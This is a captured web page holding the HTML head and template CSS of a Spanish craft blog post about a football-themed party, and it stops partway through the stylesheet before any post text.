

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html
body_size: 30643
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' property='og:url'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' property='og:title'/>
<meta content=' PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/w1200-h630-p-k-no-nu/2013-03-12+14.53.jpg' property='og:image'/>
<title>
FIESTA MOTIVO FUTBOL - FOOTBALL PARTY - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' name='twitter:image'/>
<meta content='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
